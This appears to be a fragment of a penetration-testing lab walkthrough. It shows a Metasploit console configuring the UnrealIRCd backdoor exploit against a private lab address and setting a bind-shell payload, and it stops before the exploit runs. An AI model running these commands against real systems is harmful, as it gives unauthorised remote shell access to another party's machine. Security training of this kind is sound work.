 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.1.114
rhosts ⇒ 192.168.1.114
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >